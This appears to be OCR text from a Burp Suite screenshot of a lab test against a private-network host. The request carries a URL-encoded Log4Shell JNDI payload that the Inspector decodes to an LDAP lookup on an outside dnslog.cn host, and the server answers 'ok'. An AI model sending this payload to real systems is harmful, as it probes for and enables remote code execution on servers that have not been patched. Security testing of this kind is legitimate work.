 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < > Target: http://192.168.56.107:28490 HTTP/1
Request
Pretty Raw Hex \n
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%6b%35%6f%39%
75%37%2e%64%6e%73%6c%6f%67%2e%63%6e%2f%65%78%70%7d
HTTP/1.1
2 Host: 192.168.56.107:28490
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36 Edg/114.0.1823.82
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
6 Referer: http://192.168.56.107:28490/
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: vue_admin_template_token=
Connection: close
10
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Sun, 16 Jul 2023 08:49:00 GMT
5 Connection: close
6
7 ok
Search... 0 matches
Inspector
Back
Query parameter
Name
payload
Value
%24%7b%6a%6e%64%69%3a%6c%64%61%
70%3a%2f%2f%6b%35%6f%39%75%37%2
e%64%6e%73%6c%6f%67%2e%63%6e%2f
%65%78%70%7d
Decoded from: URL encoding
${jndi:ldap://k5o9u7.dnslog.cn/
exp}
Cancel Apply changes
ajian